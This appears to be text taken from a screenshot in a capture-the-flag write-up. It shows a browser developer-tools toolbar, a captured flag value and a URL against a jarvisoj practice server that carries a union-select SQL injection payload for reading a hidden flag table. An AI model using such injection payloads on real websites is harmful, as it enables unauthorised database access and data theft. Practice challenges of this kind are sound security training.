 flag{luckyGame~}
Elements Console Sources Network Performance Memory Application Security Audits AdBlock EditThisCo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://web.jarvisoj.com:32794/?table=test` `union select group_concat(flagUwillNeverKnow) from secret_flag limit 1,1